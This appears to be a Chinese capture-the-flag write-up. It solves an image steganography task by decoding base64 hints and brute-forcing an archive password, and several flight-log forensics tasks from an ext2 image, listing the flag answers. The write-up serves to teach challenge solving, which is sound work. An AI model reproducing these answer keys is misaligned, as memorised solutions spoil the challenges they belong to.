
账号是2
隐藏款球星卡
下载附件开始分析图片,依旧随波逐流,第一张图片

tip1:5oiR6Ka
后面的依次是 tip2:B6ZqQ6JeP tip3:5qy+Cg==
5oiR6KaB6ZqQ6JeP5qy+Cg==,base64解码 我要隐藏款
然后爆破密码topps
flag{71a6ff49a062de72127045fddc2a26c9}
blackbox1
这里题目给了一个ext2文件,ext2(Second Extended File System)是 Linux 系统中经典的日志前文件系统
需要挂载得到文件系统的文件,一般在虚拟机里挂载,这里也可以使用7.zip直接打开,
就不再kali挂载了(纯懒),然后根据题目说明这些看日志文件

然后就开始分析,起飞肯定看第一条日志
2025-06-10 08:00:00.000 | Heading: 300.0° | Altitude: 10495.309043577396m | Lat: 43.81714123939007, Lon: 125.32327865389684 | Temperature: -53.2°C | PilotInput: [Throttle:88%,Pitch:1,Roll:0] | FuelFlow: 2881.2L/h | FuelRemain: 25999.92L | Magnetic: 48268.24nT
这里给出了经纬度,定位一下是长春

flag{2018c3e9567630879ae89d0d71d0d9f2}
blackbox2
加油的话飞行高度就是零,直接搜Altitude: 0m
2025-06-10 14:40:00.100 | Heading: 299.96° | Altitude: 0m | Lat: 47.49768354501816, Lon: 19.039849870415573 | Temperature: 14.82°C | PilotInput: [Throttle:88%,Pitch:1,Roll:-1] | FuelFlow: 0L/h | FuelRemain: 26000L | Magnetic: 48166.28nT

是布达佩斯
flag{6b2a2d2cc39bd97799e3793677f69596}
blackbox3
最后一条有效数据的定位在乌克兰,
6a9bbb8abdb2273ec078bcbc609c706d
blackbox4
最后在坠机后的数据分析询问ai的

EMP
safeline1
题目没附件没发写就这吧
简单部分完结撒花




 浙公网安备 33010602011771号
浙公网安备 33010602011771号